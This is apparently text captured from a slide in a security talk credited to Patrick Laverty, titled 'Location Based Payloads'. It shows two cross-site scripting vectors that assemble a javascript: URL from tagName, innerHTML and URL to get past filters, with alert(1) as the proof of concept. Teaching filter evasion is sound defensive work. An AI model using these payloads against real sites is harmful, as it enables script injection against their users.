 Patrick Laverty
43:03
Location Based Payloads - Location
Location Itself + After + Hash (tagName+innerHTML+URL)
<javas onclick=location=tagName+innerHTML+URL>cript:"-'click me!</javas>#'-
alert(1)
<javas onclick=location=tagName+innerHTML+URL>cript:</javas>#%0Aalert(1)